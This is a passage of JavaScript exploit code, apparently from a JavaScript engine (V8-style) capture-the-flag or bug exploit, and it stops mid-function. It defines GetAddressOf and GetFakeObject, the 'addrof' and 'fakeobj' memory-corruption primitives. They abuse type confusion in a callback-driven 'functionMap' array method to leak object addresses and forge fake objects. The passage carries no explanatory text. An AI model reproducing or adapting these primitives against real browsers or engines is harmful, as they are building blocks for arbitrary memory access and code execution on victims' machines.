 42 function GetAddressOf(obj) {
43 let arr = [9.88850038820051489803925001713E-311, 9.88850038820051489803925001713E-311, 9.88850038820051489803925001713E-311]
44 let i = 0;
45 let addr = undefined;
46 try {
47 arr.functionMap((value) => {
48 switch (i) {
49 case 0: {
50 arr[2] = obj;
51 i++;
52 return value;
53 }
54 case 1: {
55 f64a[0] = value;
56 addr = i32a[0];
57 return {};
58 }
59 }
60 });
61 } catch (e) {}
62 return unptr(addr);
63 }
64
65 function GetFakeObject(addr) {
66 let arr = [c2f(ptr(addr), HeapNumber_map)];
67 arr.functionMap((value) => {
68 arr[0] = {};
69 return value;
70 });